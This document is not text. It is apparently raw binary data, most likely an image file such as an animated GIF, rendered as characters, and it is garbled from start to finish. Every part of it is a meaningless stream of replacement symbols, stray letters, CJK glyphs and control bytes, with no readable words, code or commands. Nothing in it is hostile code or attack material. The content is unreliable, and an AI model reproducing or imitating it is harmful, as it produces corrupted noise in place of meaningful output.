黤+[�?X��磁*��4���>sٿH��?� Ax8���Ӹc3>����(C.һ�C���;t�xC��X����:&2�X9��۵^���(#<��$08�搳"�a2?ZC�'������>������9��8Zc<,C(���s���� Ш��0]�H������&S<ļAM#A� l ��
��3�[D�	��͚D�[l/�۞�3�:A��}8�H4|�E$�ن��� �U|����F\��{���&� ��<��(H8�n�@8��H�@0 J U�8��Y��n\���DܲEd<���\���[���X�U���X�_$G���@O#���C؆��GKZD�Fo�E̛���8�p]���������8�A���<$� ļa  7�Q췅R��k���a�U�DF�S!�O1>�J�p�r3�X|���{"�ܣp�I��D�t��lJ�� c��E�(�%�h�)x��X�&�s	�~� �PH�Ը�I��E��58ks�]��=Ӈ�8�@G2 GD�ЀH�-k "��?�3�2 �G���lG� �ܿ@`/�� `�?�	䪉f����Ÿ$�����4KuE�����������|Lq���P��Ը�E�!�b2���۴Rt�<N�ҟ)������ݼL�����K��摀��H�4�%�D��Da�`�NܼM �������O Z������+[��Qt3uP������`��� [�q�����\ݤP� ��M}$������ܴ5p��^S��$�ќH�;����P�0;���P��ZP"%�"mR&%Q՟a8N��Q��	JrL'5RQ��O谞]�-�M/���|N���D%%-R�DS*�L�#R�JS���"��DM}����BP�'��'�Q`QE]T�=�"u�8=�����=���)5TJ��@��F���1��PO-�H��OH=�B%��I�!�۴5������T[ۇ�P��B�d\�(C�o��� ��]u�N��Y"q�T/��gՉS�3	`�i��TuU]�#�;�1Ug�T]�:W�V��hVJ��SE%O�$:��`	�Ӂ�z���� �((�sq��j�NR�#Nw�TJN0�y�:Kł=U[�n%Q�
�野-�t��uV[�1��T�W(%��	Y��V��H��fTV�  qxTJ� ]u���R �43�=1{OF�5)�YF���L�eT�eT�Z�	B&��ZOUTT�"��#��I�E��e�Pb�oI�p2��ʚ��)�K
�r�3����<C�e���u0��I��=�1I�7��%����!I���x��D�>��c��ox�I�X��� �T(GHښ���9�	.؆�)8�Np s(�7X�}H�d�G��	aj�u��ѭ牞\8>��G�8X
\������b�h�9H���1�"X[ )A��ܖ,��A�5��LiM��@/`��(���]�8�zQڭ!�@�0��5e�e�:3e��������/�/�0��j����`������#��9��9P`8(��؏�M8�!:a���?��k1��Ȕ!
�`�(78Hʲ[�E�{��-����N�	�[�X{����[��+���P���^�j�Qah��~\�y��x ��&.�B�ø�i��Iĩ��Sc��S]�]�V8� ���{"ȣ���u���	�`�1���؝@�e3��W���l�\�`2��()v>h����)�zf��P��Ffp�8��h����)��0b'K	��M��S�dݮ��$8� 
t���b�ɚP�aĭ	�-;�-h 	�8�8�Y���}e���\���Պ9�1���������3f�b&����bF�P�.AV����y���h� �D��~6eD�M�F�� ���'1�z���N�)���������`Pa�8[�Cj��/�eDě��1�(��8�#��x%8X�a�� @fc��i�����斿���E�����~C���E�d%�q�K`���T�� �bR�z��9����"AO4��lu�e��ݞ8Kc��\���:�� tV��2!f�6�����w��g�� �9�����ȶ�b�A.�p�S���=d �ds�e����1�خa�	j|ы|��S�l�deS���l;�	�\&̽�N����V�����^f�6kضh�x h�o|�f����&EQ�B$
����AR{���JqF�o����c
�p�)����
��	�p�Җb��hhm	��Ġ�3!�h������@�P��ƈ��1��0��ϫ�[	�f?r$���)J�<Va��8�r��r��*�r�r�-��.��/?��h�'� �
�何i���$�$��Fh&���8�s=ס�0�j�s@O\���pÛ�
tE�!c�AB�_tI_"m��O6��l�tN���47�}�?�tS74ν���	$�d0uXg�c�Y�mF�p�+]�u=�u^�pVgNC��X�uO�����{�(�R�]WT_��#��h�_�p4���;j[.vpס!�g'�lg�]7�=؃`��g_"u_�f��-a�|���w��w}g!~�wx�O�!�!w�w�p]��ux�����!��<Gc�]>�r�C�~O,�t"x�?�o�P/(Ԭ�h����=����v]�yv�y���o�pφdȆl� �l�Uzʆ�7�d0 ����z�_��_�WO� ��h��f��z��G�8��t���'it'�t�H��������{�O�t0 j�p렆��w��Ƥ_��7���z�w��Y����|�'ѭo1<(.��	x����v�_��h���#� �?}��v$����w�'�z������@�-����ڷ���}࿭�Oyrp��u�rO_7���F��=�Eա88�Y@}�'{A'C8G��Ƿ��|0�t�lhzȟ��ǂ�ס18����g~]O��=��¿�
F���H�Tŉ�0�D�r���#Ȏ8pd#A"�I%P�0�ǒ��B*�V2%K�,���AS�;�?u���� K0(��ӨN#�$�0�@VBA�ϟ�����3P�&u��2�&�l {�L�%��lw��9�,w�q�TV!���
Db1��=�*>�,F�H8�h �a�c�#�,�ɰ,ѹ�Z��Ц��#_��T�4�2�_��~�R�4�v��D�=����Z�s�3��N����g}��y2�ɏh}gk�@ ��g��7t9���
�<,sY��Tf� fYX���G��Tx�5Rm����Z���Q{��_ � A|��\xw�g�?1fG�-��@�D�dM�cC����qd�@p@(�?�!��^|���LiٗRK ���iQ�ROe�#�?�yd��B��Ti
tMѭ��$O!��hD(�Y��I���[ b���J�ᤡ7��p��q�KA�TjJe�qQr�t䒡���:��K/����۫�'�Bd�^��QFĮ��ϤaE�T+N͹�!�݉�x��S|/�DSmZ���&�3�5��	)םG�U�&�	͡QM����%4r��VNY�$mz�z��͆ᶡ�A�B1�s+W`aZ.���$j�U�ȱ&��Bg�K!�'��$	�������S���ph�0\kG/U��!1PX��L��	����&I�Ȩʤm2,���3}��(-���pm�e����l��<K��EE0 be:��-Վ�ɝ�O�����"�|��FB9ն�Dn���t֑�6jdBr�7
�Lq	w[���Ebi7�@�N}V�G�,g0�,]8�U|&m]������[�w�ᐟ;���H�	9����6S���l��QMBr�����O��
�N��9�&�����kn����׌s��}��m!�W�f��2)|�	�QN��u	�L+�W���NT�Ɇ��R;NH(_!
I�:ԁy������j8jI��'����	9U�w<ְ�	!Fn�"��l�ڞ�(�c�+MB"pFH��KJ]��p�h!e�"�c�҈L�ZL#B"�Ay	�ķZd�2&$q�cB\�A$�c��!U	�Eb�)P�#X.���l�;##�hҀ@��!��Ef2��|���X�HO!��#K����� ���]��!K�,��G��j���L&de��Z1���evT�&HґpH�F`�z8D� 0':=�N�ғ� �!AE����g8d�A�|N��,"iR@�G�P!��$\�Fo����0��o��аQ+�ɠi*D�����1� �(�J�4p��h��A��#"�B.s�H��	���)���8M�?��ԷcGx*2��a#	�jRՏh"�cQH
���d��V	!�G��L@�����4a���zv��QL:�w��,��hP���M��C^Uq�7 �c;	���3v��B�����^�B2��4@!�4jp�d"�FB�p�p6�Tg=�,�Og8*?2L^�`y��� =��r!���9��pv��
g[p���^�z�Z4!p�nBX����"�&�!���Ԗ=��;��7Re�3��S[��-� ���iK��(A��e�����N������v!"�Y�$�X!&����j=��$ۘB�� �h�1G�Q�d�y�?��2@�	AC*�
)$��Hr*6�.򴓝*/?��鳩���?�0�V|��.��������^@�Z1�'䨘�H��G��#g`�b=I�r$�cB���J��l� �?%d��淨��]�9��V��GhETkP�z�5H�k��̈́���0�z#�� H ����?"�$���;��Q��4���B��JZ-z���#�EA�	�
�su�f9�C�致���B��Q��n�h� z�hn�E����mL�Rg����#��E
!Ѕ�a��������\֟��1�����) ����16s�F�*c�F�vV�t�x���b�y�J��.��k\Èט��.��_��IM�	PnD0r�
M����  p�̗� �?�V���k^�����6	 t#ֱ�)#�-*�C=����.w��,>F�m7�E0�]��haB2�DE��؃ۇ�v�K�s��Q�E~ٟ��?2�y��c��|X6Oч� �GX?�h&�KGMӟ���\��e�}ܛ����f����1��5��!��_�������� ��{���a�ʳ��	I�G���O�곯�ӡ���h����x��5^�P�C������? �؅��,�&�2``_Y$��=�*�C�$ �}����?̟��ɝ�%�B��|�S�G�-@ 2�  �M��� >_���)��CVe�B���!ԕ����N� ���>��S�\x� ��, ��-���3�_�D��_0���2p!>�`��RQ�C7!v��9�Fa���?��44�~@�qmI��i^1��2�>���X"��l�����
t���C0�\0���m�����5����\�T�	��C1 `~���z�� 2 ��DLA �����:a��^YL�5`#�Bx�S�y[#��2,@����G�B c2�JH)��X� ~��Q]7>��b�Y�!�"�G�96�c ��� H�_"������n��
 �/���c5�@��i�#A��
Z� +��	�_���"�#;N���?�������Rb>hj�$(�$MA@�U��ܩ_Xx#	�"�ŝAz����� ��1&#�`< '�c�@B*�@r�_+�c\~`��#ۥ�ᱝA��mA��:F��e��2�� #���-#j|������b��fޥ	z�c	.���a��S�DA/�eހ?�d�e;���?x!lJ&��H0X`�Q�Od���y M��っ=&�Jv�S�d1���!�2h��bz��;�>�@0�Ջ�J�UƝ�Q��)'T�Z��A�\"tY��#�������fG�
�y���CIޥ��-��$ �g�>gx�S�!I敥3�#.H�@!�k£�&�O��? A��3���!��§����B4�rҝ�xY�-Ɉ��_1$D��'��a���Bn����G~���5�	)�Uh�%�������}���E�Sy���?�%�=)��1����%���n"[�k���	�Ef�^G�_�-����ivD?6�IB����)՜Ҁ��1�BY2�& �c�`�y�"t瞺�0jª*ozDȨAe@�������B���!'�� M�d�]"�xZ�=թ	ߩ���Nrā��"�al ΔGDh���V���6kh�׾Ť�YYd�)�#�B"�����-H��'W �@QZ$f"�����Ѝ.�Z#7Z�hG7Zl��Y�hZn�U�5�!�F���	|G �G�C��í.IԩG����B�b���p���J��)�]��C<(A����R^5*�x��J#��"�|:�hEm� W4�B0��)�4L,����� ��U��,��F?$�4|���B8%�@Z�M���ԂY��Zh�h�nh��?��a-�'�-�や8vئU�g��B4���F�&D��ޖ��()��UBt��e&���*?AUTy�.X&m&�$m�~�f�xB�>#��^�� �B�.�,�l�#�40 4��v!��z��U��=��&�Pɗ��I=��?�̟Ri�S]��r�%��Հ ��r-0tğ�WB4�?(�#d@L��VoG�����@��p�?��� �`�C�~����B̎�����m��A�?���i< �uW�� $�e��H��{�H��qD{��o5�Q���ul �� ��ަ���U�m�A��/�;��"�w����� g�@��N�	WQ/�R����گfu� ���i�e4�.4�YF1❍��q�a���ه�R|��4rG�p� Y�T��nB8�#l �6�嶮*q��TҝTB��+{/loBtoKm��W��rp��`��Q>�Q��&2���r�4�w���C�%��6�6�ֵy���%���r�G,q�1�B1+�:4�/����q,CO��sӲ#����W�UH,��o���j�f)s�9��/l%2�Y3u92����VG��9۱/91Is���5Og���3�.H�r^-I_��T>�����7�{�Q��
_�!�[�#pTm����vpB 07%��VXg5Aaq5a1�U�'3��pYsI�4f1�%Ĝ��(c���O�.M/��5x�@�� "�Y?�0(�	��8nE0�Yup	N�L-#xh�� X�I5����@]�Ài��qu0�(#�.K�9�b��(�l/��ڙ��	�B�B*�ü�)C�GX.���L�5���5L�x���!�#��#6)����ϱ8��w���)1��������?T6mE�i6h.i5��4����V�@l�g�V�.حW{5J��x�@��w����q���6ze56�=��'<��>�]+Iq������2J�4 "H�_Kw)�/�4V'?nN�q1��o��mU��΀.�.�բA�ŷh=��jI��6mvb+�W��&�@������?p��6'��Z9Net�6�V_t�)�A)g�KW/x��xi�x9�3�(��0 ����y�.mB���(����:��W�#��~�.l��� �{W�~v� ��r��w�v'p�֣?.n���ٗ/:p��GnFc��/�8�w���Ô��&D�;�8��y�+{?�?�Ҳ�{��?�v7���#��6�G�~�~���!�A&$�jy0p#��$����3�a�{G������pl7������/bW��7�I9�'���u�+ĝC�oܰ��t��o@l �K;�/�#��l7�[{s��Cy�b�;p#Ԙ�	�? �\��o_�?�<���+m�/�R�Aӎ���8�/-�K�/-��ksDd�*(��:��?��3><�����x�[| g1��<�6�׾�B���|#�ݻ���8�"v�w<��7);������ƣx�+�g���{�+�74-���B,e��������A�C�����7�ǃ�j�k�:�g�'L��t�:L�:|}x}�/��G<�w��f���kq�����.H<B#$��/p#@�追�Cy��;p?p�8������;��@A8��C�ϻ���-采�'����>��?G�mB���p��c��1��{12�7E�Bu�&
H��Ez��x
� @?�ې�d��6��0f��bҤ9��&:341	���68J��?������Q@M�s��e�Pn�D�����-_�4��@�,�bm{�j��-K��t�@��z&\�o⿾03
,qdG������K�3W��s��?>\��
e+͗a�fH���?�P���@dUr3@6I�cٖ.�֜��Z�faVV�u7ʘ�s��\潩-�|��Y����x�=Ov=e8�]f��.��m�h{��w�IV5�U�n7��f���"K�8��)��^�����z�.���o O6B(;���0;�6����������8?2p13�`�)��ʚ���������I���+��>�$����>�q��  !�
 � ,    � �  � 3���A��2,���??�@�HP"ņ#>,�1�G�16\H2aȏ(?��r�����,Is!�1n��	���7kT璦'uB�"��r�BH
�d�G"��W���O�@�L{� T�o"��-¤I�T�)C���x�	7iP�iB�ɕH�3(�dL�0�	91�ԲY�m��נV�[GdU؈O��dO�;}���#����]�v� 2ܹ/$���
/ys��Sp&�g�-�����9���uِP��L���ȹ�j��5��l�X��ϯN�zD��2�߿z���m���8`�X[m����#�eք����{4���S�4E��5Es�='�t&�VRs�0x]A�%D�T���'�<bc(��ʏ�$���H(���#�|�d����{��wHA�5��?M4t~���k�6����v�t��M�$��ihYό �s�y)A)�aBr6UP�U�O7tËX����E��9�d(u ���
�	����)����H�:Χ#5���F#�4�����M �Z�\�O~4�������A��)zv�!Xz>�BЎ -�m��tA���BA4�N�����H��<v�bm�#���SGA�t�o�����	?v*d�ב������:q�\6+��:�g<��l��[�Ai"�,sN\M��'�Ӗ1��z������v{�?���?��ls/�FSR�o(��c1&\mB[gm��`g]��d�m5�+�0f��H�皔�ɝ�݇t,r�����*�[g�yZۛAt��L#0~�{��C�S̱��4�A�1����
��\��z�K�����uծ�]�y�P�^��zup�/۾ā7f��O���F�,\���_|�Ƴ`P��#��o��6#~s_�$^��������9Is�K�A�_?v���n��"��H�����l_K� Z���H���	nP
�c�` 6(A�� )�Cժư�E�"0�7�G��!�.<^
��B�������=$�"|y��?���o���H_���>k�O}L��
B�g��f�+���'��op�߉<��� �hFh����gHR5A�v\� 8A�� ����A�B
������(��) F
8@J���[H�Bz���7�����<%'g(6���!8� ���ψE,��`�g��
�L��H�*Z�e8�2i���mN|e$�����T�ь�r �s��Q�����qrN0�� /8��s�t���X��D�&Qi��M�A���'�DPJ|����gD���r3@��
Z��
����(E�l���,f������������0#4����0 �hB��4h��Q���CLC@���\�9�Y�PpYDSYHw���$>IiJ{Fo���gX�I���� �$A��<��=�(4�Љ_� � I�ZW�p4�%��
�łb*]���@�\$��#��v�E"�
���b�3��l�g��ܠ�Ami�a�xւ� @?���|���u�$%A
��š��tg!�օ�ҭ`\#ڊ������AP��.�v�$G9
E:$��6�J뷿�<� 3}���X� a{�@@��y �.���y��d��'Tݹ�����&�i-X�J���<�)�[����+�?�P�[��e(ri W$�� Р�":�W�F�$�.!f<cx@�4�.x�5�t$V�4�iA`��T�����:�"�`Ej%)Fa��\�i�Z/���m*T�R��9����O���) �?��;؁��A��f� ��!
���Xqg���)���%�
c��&R�ް������n���l֩����SP�"U
X�An�������5\�`)���y�n;aS� �fh��r�d���3D�(l.4h��K�Z((H���hL�v�"M���ùK8i(��r��V�r�o �w'��ALς�y��(k+8��^K@� 3M� ��9)��wR�����[�5�JJ��
*�U�V���1XB��G�-!�м7`�?��� �J

qp���$̦ɝ�^;�y�s��	�[�$�P��߅��V����{����%YCk�����&��mי4�6$)I�YȂ�� �@��s\�$� �����J�5�k���!Z�#XwN�/��/��Zw�7��p<�2�4d:)q��XQc)�9hɏj��y�$qqj�zt��e7>M@w�WW�5�w�)�����H�?��z��V�y��9A�!p� �&/���c!wP|��1����� �����/��l�'�IQ�*V�@T�{%a~�v�@~�W~����W�pw�s7�~4A[Rp���n ���x~�� w�$0��u��auV~:@�Gg���q
I� ��~�d�%�1z��V�w�6]4a	�����wB�~(w���kbYӷ8$WC4x�'0ZQ|f�q�'���0Y0��G[_ e&�pv��u(�5� �W��Q4a�u���Ia��'k�`�u�! ��.�#�7B%e%�a��@ � NG:0z���@�w؈�8x[FNhڠ��H���}wX�J(�(EV@��x�n�$�Yps��}6' ��ax@d�P�0�n��Ň�g�����Ր�g�
����r����x�؁I!�qh�(X����ɘPxp��g��X�$1�P�f"�ph���P�m�M7�x�W�v�g���X�$���p���r�Ba]���|v� �/�y�ɐ7�����V ]��r�k�gsFX~IX�ɐ�x(� �qk�0�Y�E]<)�	6��0���N�Ɨ�~QP"Ɏw��;9��x��fnRtcaN)�GQy��X�p�i )'��P5ǆ�mW�iz�Y���8����E~�7�c�x�h�&�����.���d�XvP�r��׵���{I�ڧ}?Y���$�d��Q��6Ā���3P�Y��W�Y p@s0)~e�`�&	���(�' g�����zG���n�X�A ��]Rd�g	�I@ �@:��`���Y�Y@
/�@�@B"�G��v�!� ��	�X��p���ʠg&�QY�w�%!����ሴ�	�hUGS��5�Ά	Q�%�l��q��&wA5���[�
5z��A ���%
�v	S��VW����V����]y`�J��Nz�� �f��@�H�"h#Ԙf��p^��w��$�1yf:��9��1��ꏇ�V ��YWj�*��&S)^R$Ĝ��[�d�|N�q���}
 �� 䰞��@Baǧq�)w� �0� e�{m�/�I�[���x������%!�&W��n7�Q8Vʺ���rWj�b�Y9Ҙi�PhqQ��R�����	r�g���~  �@�W����n�J�}�$��n���dX��	��[gp�p����� c�|]�gi|Vk]@�����%�z�w8%{w/�+�UY"�D�y0�Ȁ�`E���:�e�]�I�nI�����p�N[`�j�����n�`t:P�榜��!%�BJ߈�;^��
�:��w�J�1[��R��g�b[ye��|V�xB!R���n�
��q��/�@Ik��f�5���`.*���'��z�I!	�6%��p	M��Swe�j� ��ѻ�qo�͡u#�w#I�Hg�۳��n�S�Z����	�K������S�
�gy��V���M�KWh���q+��7ٻ�{�5�,�o#�*���̫�G�5��NU��	�����%K�$����
�G���?��+�0���v_	9�{�R $����P�����P���J����7��%��������EwV0�I�Y�=Z
��X�.�"�/�;�0��"���{�\����|k���4�v8,�J�L7�l+\���W���P^6�����i���A_WV������~+��Y���8� �f|Sz�B� �	?�q!,�z��u	2PQ%��:)��@��ܧ�� �`�[�FƉpk�1	/�`�Ź�V�Q}�?<�xZ�_��/ZC��5!�����������v
'���ǽ�Z�u�[[����8�\��*
D��|8R�ǃ���Ýi�f��h-[���'w���q%�oAT BFo�[�`��� �+��ȃ� �Ln���qx�)]>�%�q��+�I��l�\&T�`�Y��{LPp�5��v���ԟ6�bu͜���!Ⱦ�ٜAL'@I�t�[���E��]��~�I�z{��t���+�A��0�I��Ֆ���O��sJ�h]�{��s��%�$��GM�ڽI�qv�w��Iq+-w]0� 4�M9�q!f��a�����4a���B���/���~���+�E��I!g���]�sݎ�Ë]ݿ��mݢ�e@)�U^Խ֋���ɴU�Mpy}�m�@�4A5`=o���M�����So��
:������|4q�/+�CT�/���6����������]����x�tX���}���
^i 8W�71�'s�`�5��B�=��^H�߸]5�zf����� �p���P����ᢝؿ����^����d6��)�c6C[���D��=�.�8:5+U�b�d|�IoM�^���|h� 4�
��=�����y��;m�o`�	p�$QU^lA����ٽ��m�8��%���.g�6��L6ei�֑n���L�K��Ȼ"�%tCI�� �0�Q
ь��=��=�ۄ�u� 	����ь���LAG+�B�
ݠ|� ����n�94��g��1!��\�mHp �*�1�1�E�%�B� [np pK��
�<f�: � TZ����Z 	}��V3`�5Q܇��\D9R��>6s%�US]�������ho$�l�G����	p@
0���V8ۣCM ͞
4 � �G�T�M~c��L�X
��3�ۨEjg��fL�n?]iO �Yb�n��n��ҟ�X�^��)cqwh�^�Œ7��e1(s�"\e���'Ve@
 [ � ����=G�^�C�v4Ha���eB���HZOA��a"�<�$q�%���_se6CRP4Rƿ�T�WV�]T���%,}�^0 ��0��?dh�.,�p�P�S�19��y��B��p�;�G D��� �P���
޳ހC���<&	�qcэ��K��aB�(-�x����Q�F�	�t�8�#�-^�!�G��7v�Й�%;+$kB,��P�ta@�����Y�OiB��!AB�	�������'��5i�柈�DԞ��%0�m#� �TJ��(��,�HM�$�3��W��B�
%Sa��32��Q�'~��S4t\��ٲ���e`'��Υ�K���LG*�ݡ0���H�p�H�!�%�,ؘ�����O�:6� �b�8������ U/��g�yc���W��!�B���h!�0*�2�FJhc@JP��J�C�8J#	��2L��h�M��b���(c���R�G�[�8[L8V�.06��c�P>�J�bH(�F�(�3��h-�fآ���f
���� �ƌ$�i	���Λ8RHA��iL@�LȲ�MC�8äҎxL�@�(��L:Iτ�� ��Zb�GÄ�X��DcK��2ҡahށ��:}ʩ�kѹ�X��/6�%�@���H�#fI��c�h2�����c������8�d����$�>%x3��@���.�G�:9*/Ff�����͍H�B��{,�m�pD�X{T�y��7��)OYFY	:���G�Y��b�n�F�BR�>�3���g
R�+J�eY���8R6�>G� ���LA���u���*��\&K��q��iKR�O��-���aS�dK�CG)M�T6|W3�ğj�����n��)�nT�vti�g�|u�F��8��8np`�������g�m`` ,Y��:�ars�p�$�a�Z�5� ���G'�:�H!�n�����(���3��D4B� b�1F!�=!���h��r s�<!=ƦQ8=��G=���x�֪�GVM� ���H��K��m{��<g )gs��
q�(�'颢-�gK��n�?�L
� �z��?s��q��S�|�a|���b��Ai)8 ��h@�q�9�?r�,QP���GF8� wud��a;�x��k��8�0&$n��A�A�&��,	ɛ�z��EL���f�,��wd�J(�0��9��pd�6� !���?�+�u"�G;1šTI����Q��Ac!EJA��X�c�p���r�H���e �T܏Ю��9h�(����T��0$Q�(`F���_
6
p1�����P7�Ch��2���sb<y�4���o��Ĉ"fxD9��:�CB�	O�rHW9����w8�}���>���3@����=|�I<Ӝq�:����dY"�d�$�)�����%���$�f�xH�L�:N��B�CA��N�^I��Lf�
y��S��C{x �����;sQ�r�ԥF�W8
@�J�d9TPH�ÉƔ�$�� �+p¶"��e��\t�L� ���"�����!�x� �8�d�@�BDJ@9�
|��� j���� Y#��G�>�L�DcO��m°s�	��gӼb����C@�qs��A �1i��l�!24^�E�3��g�Z�(4pDv����q 4� ��4�>*G9�`�u�* ��� ��`lBx`TC�L2��iZ}�Cn�N�c>g\�z"�۟g�����N-'D�W�o��Ȝ�0��� 8�DH�!е?���.z�{����8�KA���E+'KIK�����p 0;	����؄���+�w7%��>4�!���������
�m����؇	p��pJW R�j�1�n8s3�$6z�Y����@�6-[a
�#�MHnI�4l
	FF���U�%㔓�5�	����v�AhD*���"MDO�w)��l���Ģ�ǐ0#��'[;���+�6fx����QG�|cJ0|D�[�B�_��)�U�Q�"t*#��?�� E6uB~׻J"!6�s��U/������fEo�3�5�0��P��Ú!�E�A��0hIB
�5;�R ������#߀��7�L��Į�+������	�o�,��J���1%7%Y�%��uP�H(�B�8��fe��G���2W0�{���܌�67?o��8Y��fu(���ڙ��'ns�G]�1��d���]F@�=�������+?8$^�r�{�1q^<!e�'L��7�����c�m?�#H����V����7x��\R�����"N<�ǘ��syG��$B�ۇ���.RC܀�a2f
�s~q���*��������*0������s��?P�޵�w4S}e��fnNH�2D�s ]&�����7Tp�?�S�_$f0�#�b��@��ؓ��Lz��~�k�����FR�+�@ J��0�����9?����<�C�&�"�9��K!R��9�(��E��oh ����� �0ʒ;�"���86i�8M����5������@���~�.�����@EП7�I�7m��$��@���T0���K�-`�نf���K�*	��ˌ��*��	����/��-�����-�1%�x%T�҈=��9�2B"�9B䃁�@<�`
p�
�a!
��������#��	j$8�.����/L��� �@44�Y���X(�9�����/�p��A��@r�Ar� �=�0��~QD�1����w8����h
�0	Z������m񷠳��#�+Խ�C
!�XF�ۂ���F���t"���AA�;ia<���k�9��;F��eL�����iD�@�hB�3�@���9�>��	��Q�D�����M|%�ֹ;:"	³�o�h���ψ�̘$>X��F�E�a���bĈ�A���E�"D�c��;���f|)/0.p8C8���K3�9�)�@�H��F�8���
�a�m4��"�����ꈸQG���oh�OY����۰R��|�ƤŎ�V����`|�ږ�F� {H	��"�3 ��<��S	h��d˱K����Ǆ0�8 ��F�04p8��`	��J� i��)�A�1�نIE�Z'I���zD� #������TA���(�ۈ�迌!��D�l�28��K�I� ��x��:J�����Ȅ��"d�h!	N�
�����$�eA?���w�Ǝ�F�K��0ꌂ�= �:��̵��HH�T�A����J�����M5>�L�"����B���\�L ��<���WJ5�*9�ĽopG�#����,�x��+�,eO�@�VSd��KK}M�� ��5%���� M�A��% Ph��*�$TK��ɤ�ɼ��Q�����J�DFmQ�)F�0��r�T�(�M�Ԅ��K��L��		3���=ý� <��hP�m�.�� 64�J��UXB5�r.� ��<v��{��b<.ݣ�8c�����8b�iUQ|VnJ���Ts��-�V1:ξt�A�Ʉ�� �[�M�UHMU�T�E
 �?y�'ь����{���J�U��*;���~U�n��<�J�wH��
��=QLW��]T@�tqы#w��	X*�B#Xt�X4�+���C�r�QňO�pYn���2 �:�s���B� ��EW���T$�t� +��t�Wy��q��PT������Y4rZ~
����ل�'���%X���乴�!���GX��ZlU�ǈ��lY�"uZ��U��Ң�U��ۤA\�7���靓m�0J�G�\���QS��[�E ��'ŵ���
�����\���Z [EuU)݄L�=]c����M˫�Y�UT�م��\��ݝ��
�Н�;��)[�E[u]�I����YlB=W���c+���^^Ն��
Hx�0��MW�}V0Z$�z���&�}V�I!1�)0�p���^�K��_ �O������_p5^�p��%͑��� ����^�}�YH��]��l$�`*L���̓����"��E�[~�F��W�W�MR�N�� �����
J���v��5��#4�=b�xH��rb�0��I�&���bn$)F.&�P��$ƈr��0�b���|�gc9J��%��Kc�ͧ6VE�u���AM`�E�-�\��G]�GBw���Y��dRb3V�ⶅ 5��=��;QF�8c���G���|����IS�_jCY9Q=s��,݈U��0���al�YW��e��m(8P
Q�RțqQEch��Ĉ��
��h���1C0 	 g�� ���;tQY�!e,�)e_�Ic8d�\�*K������c�b��7T: �x��cZUlFk�J���Q!�pЌ�M����I��F��hI36�a㟁�R>�{>�A؂1��L��N�.H�x@ Yxc��i��E:FFR�d�3���u|���M�K�D��0��K�Z�)p����t��ܙ��P�**�:A5`�N����x��y��c�Vxi�V�h��%��;��:Mt��؂T�}�}���[��Xw�X�L4��hS���֌0���D�w��w�j��"��(�I+2��/���c�.�bQ֌R�I=A͖N	�h@�x��P���B�LH���<��4Ll&쎀�.&��5�>1��<������-Ɨ���Ma
D�����M� ���T�]��B�`���" �	��(M;y�yf���0�ʹn���k�����n��b������h�ǖl@��^�.Ԑ�a���-�.	=���݆kd�m�.ҹ��V
�4�9�:������HH\���e��
� ��/���f06È�	�2���!<��3PYPvy���AM|N	�/��}Xɓ����b� 2F1��ŷF-��6�g�q|6�VЀ6GYs���9j��(���P6�^>?�ȄS	x,��ۙ#���-��ϰty6�{nd`4�'@&�Gg��k*Fl�3����[1�b.���xּަ�nq�Y�@�X���	 3�[X;_��s]O�eG�`c�~)BG�#ظ��s���nxO�=��nwb/��R�dv.�V2\%�d���w�`q_S�L�gk��@��wG��\�cШ�V�w0chPw���w����=x*1U	��xJ��)P��� �4ނ^Ӕ�&����؞w�2�i?�g�h?8��UӠ��N�#Oc�I`%B������@�#��Ә�cmBz�A&���`�`{�0�#�-H����л@��d�y�z*6|��-py*~6@�F��FȀwwH���zf<���t< R��i���Oㅦ|/8�#vy�5!	�ih{z7x�� f����w��|��}<>����>.6|�p�Ƨ���yNcV,�A�������� �)����o�4�ymR�C��`����֓@�O��ڇ�zD�|Ӏ���ww�0~����1t���+h� 
2l��aB�)�� �S
�w!Đ"G�|x�/K�l�Rd���b��i��A�/w�l8�Pd���Ȕ�'ҤM0�)���Ry2�a��?�D��1��KVmj�	�lɫ�y��.��xh�4æɿF��X�.`�V�E(��_[����n��bA6�bb���`�����`�،�[
.�[���́E�c���&(��ї&�)�4N	��l��&�!��tY��{1����=�ߜ{�#et+֔�j$�	w�{��]�9��k|gPsz���8��A��&�D��P\���9��C��	u]w�n���;J< �?���4@��A̱��A�cH)�O
�H��A��C�� FpF��Z�F�B��?h��>D�B0��WA���m
�"���%ta}J8���"�!����D�"�2�h��X�D�	�1�=� b^��
V3C0"$#�*t�H"�!"�q���ZP��HL��P|��Y�p�+�|%��`b�+�sq�gA�`jб��7��D�AX!S��Ę�����A��v2��uz#���h.�P.B��������p�A3M�B�冦_�mDo���E���A(�S���n�q���Ƙ����A"���䁳E+݊k�P�*D.��߹�ة��J�A2��AD	0��jd�As��0zM�N���2��#Q�0w�)�z"tF��n<�����Jh�?�%%��mA,Ƃ�30��A�~���ݘ�?��B�R����Ы�m4��M��;8�#$2��#�̉^/DL���y�A�2�]a�`U� ��U�A����L>�ł{�#xyۄ�Ѽi�ݘ��?j�)�"@jo��������嵙�P��f_A��� 2t�08B�4�#���da�v�iܲ�f'�@kwJB4L� Ҍ�a���ӄ�e�,��������Kv�S��X�����A
���d~��r����7���!�ck����ņ���E��Tlܦ6e�?1�H���t7���n<�G��$�Ly���2O2d�p,*�v��]'GR!	�3�#�Gx�_`z����9��g�B��5�C?t�~I�#���y�,0�P�����]�P��ޅ@Q}��??хh� ��(��4,8�"�K�:H���-��"fPe3��G�ď}�L4!�8�?ĜAC�8��p�"=�*uL'L9����!^�r��Kޡ� �$������HF2�l�3�	�w��"p�C��%|Ue���R�D ���80�FCn�	�#�Iٷ&|FvD d�Y@�-eBZg.�c��SE�ڐ�3a�"R�>~�7������4�.y��
��T"�M8hC��F$�2D$���0��h��L)7�rR�
ԘwذJl��5XE&AD)ʞ��h�����*�8$����8�Ύ0�C�R^�����.yDAab��_�)!�J�T�p-"�D�d��)�+R�奚�m�׃��Ífdy r�2���� ,�*c�j�!��@'��@l�7S�R#������#@Z�\��)I�b��o���H�_��/^��z����5!VU�p�U�����u��@U/uɜ���aoXu�FN�\��1$��`�u����в��o����4�Ѭo#��(4�	P�lOe��M���Q��}w2D30�L�#7��mB���/��5ap����=
��G��ٺ4����<�7��/��a�~Rh~�ier�S��Dn���{(�F9VE*20^��׻���xA��h�Գ����h��4ǈ^m���U[d���Bʻ�6���Ng8���p�3���U-��PU(�{��1i_^h>����6�/�����ш��lN�T�W���<������&��Bdm�����%|뀇y2���s���8��훐��4:�D�QN<O [U�v$C��m��!|w�iM�F�z/1��?����xBAmOGnx퐯������}�	��>���! ��-N�2��8�3�}��Ā��u2������";�.�+$P����kϜ�޵��cB!���J
	��)C�F&�� !�
 � ,    � �  � �e� p`A?3 ��0$�"|��!$�
